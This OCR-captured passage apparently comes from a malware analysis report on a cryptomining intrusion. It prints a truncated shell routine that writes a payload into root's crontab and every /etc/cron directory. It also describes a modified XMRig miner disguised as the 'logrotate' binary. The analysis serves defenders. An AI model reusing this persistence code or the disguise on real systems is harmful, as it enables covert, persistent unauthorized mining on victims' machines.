
   [ 
-d
 /var/spool/cron ] 
&&
 [ 
-f
 /var/spool/cron/root 
   [ 
-d
 /var/spool/cron/crontabs ] 
&&
 [ 
-f
 /var/spool/c
   [ 
-f
 /etc/crontab ] 
&&
 echo 
"@daily $EXEC"
 >>
 /etc/c
   [ 
-d
 /etc/cron.hourly ] 
&&
 echo 
"$EXEC"
 >>
 /etc/cron
   [ 
-d
 /etc/cron.daily ] 
&&
 echo 
"$EXEC"
 >>
 /etc/cron.
   [ 
-d
 /etc/cron.weekly ] 
&&
 echo 
"$EXEC"
 >>
 /etc/cron
   [ 
-d
 /etc/cron.monthly ] 
&&
 echo 
"$EXEC"
 >>
 /etc/cro
   [ 
-d
 /etc/cron.yearly ] 
&&
 echo 
"$EXEC"
 >>
 /etc/cron
}
logrotate binary
As previously noted, the attacker deployed the malicious payload
under the name
logrotate
, likely in an effort to blend in with the
legitimate system utility of the same name and avoid raising
suspicion. In reality, this
logrotate
binary is a modified variant of
XMRig, a legitimate open-source cryptocurrency miner that,
unsurprisingly, continues to be a favorite among threat actors for
unauthorized crypto-mining. Being open-source, XMRig offers
attackers the convenience of easy customization, which in this case
involved stripping out all command-line parsing logic and
hardcoding the configuration. This tweak not only simplifies
deployment but also allows the payload to mimic the original